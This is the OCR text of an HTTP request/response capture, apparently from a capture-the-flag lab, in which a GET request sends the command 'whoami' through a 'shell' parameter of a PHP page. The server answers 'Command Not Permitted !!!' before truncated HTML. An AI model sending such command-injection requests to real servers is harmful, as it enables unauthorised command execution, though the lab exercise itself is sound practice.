 Request
Pretty Raw Hex \n
1 GET /abandonedRoom/be8bc662d1e36575a52da40beba38275/herecomeslara.php?
shell=whoami HTTP/1.1
2 Host: 10.10.85.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Oct 2023 17:34:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1013
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Command Not Permitted !!!
10
11 <html>
12
13 <head>
14 <title>
Meet Laura the Spiderlady
</title>
15 <link rel="stylesheet" href="../../css/mainstylesheet.css">
16 </head>
17 <body>
18
19 <h1 style="text-align: center;">
Meet Laura the Spiderlady
</h1>
20 <br>
21
22 <div style="display: flex; justify-content: center;">